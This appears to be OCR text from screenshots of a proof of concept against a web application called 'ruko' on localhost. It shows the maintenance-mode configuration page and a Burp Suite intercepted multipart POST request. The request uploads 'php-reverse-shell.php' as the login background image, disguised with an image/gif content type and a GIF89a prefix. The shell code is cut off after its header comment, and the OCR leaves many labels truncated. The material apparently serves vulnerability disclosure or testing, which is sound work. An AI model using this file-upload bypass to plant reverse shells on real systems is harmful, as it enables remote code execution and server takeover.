 localhost/ruko/index.php?module=configuration/maintenance_mode
ruko
Reports
Configuration
Application
Email Options
Attachments
Security
Server load
LDAP
Holidays
Login Page
User registration
Maintenance Mode
Application Structure
Extension
Tools
Support
Maintenance Mode Configuration
Maintenance Mode
No
If maintenance mode is en
Other users that were logg
On the login page is a mes
Allow login for users
Select Some Options
Message Heading
Default: "Maintenance Mod
Message Content
Default: "Only administrato
Background Image
Browse...
php-reverse
app_bg_1579038366.php
Delete
The image is stretched to
Save
Burp Suite Professional v2.0.11beta - Temporary Project - BuggyHunter
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator JSON
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /ruko/index.php?module=configuration/save&redirect_to=configuration/maintenance_mode HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/ruko/index.php?module=configuration/maintenance_mode
Content-Type: multipart/form-data; boundary=---------------------------155751289719936649216115955​81
Content-Length: 6454
Connection: close
Cookie: cookie_test=please_accept_for_session; sid=rb7hbvdcfmi7khd87fpl74ft63; sidebar_closed=0
Upgrade-Insecure-Requests: 1
-----------------------------15575128971993664921611595581
Content-Disposition: form-data; name="form_session_token"
U#$e*#QJHp
-----------------------------15575128971993664921611595581
Content-Disposition: form-data; name="CFG[MAINTENANCE_MODE]"
0
-----------------------------15575128971993664921611595581
Content-Disposition: form-data; name="CFG[MAINTENANCE_MESSAGE_HEADING]"
-----------------------------15575128971993664921611595581
Content-Disposition: form-data; name="CFG[MAINTENANCE_MESSAGE_CONTENT]"
-----------------------------15575128971993664921611595581
Content-Disposition: form-data; name="APP_LOGIN_MAINTENANCE_BACKGROUND"; filename="php-reverse-shell.php"
Content-Type: image/gif
GIF89a
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP